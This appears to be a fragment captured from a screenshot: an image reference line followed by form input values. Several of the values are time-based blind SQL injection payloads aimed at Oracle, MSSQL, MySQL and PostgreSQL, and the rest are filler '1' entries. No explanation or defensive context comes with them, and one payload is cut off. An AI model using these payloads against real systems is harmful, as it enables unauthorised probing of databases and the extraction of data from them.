
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)
1
1
1-1; waitfor delay '0:0:15' --
1
1
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
1
1
1
1
1-1 OR 137=(SELECT 137 FROM PG_SLEEP(15))--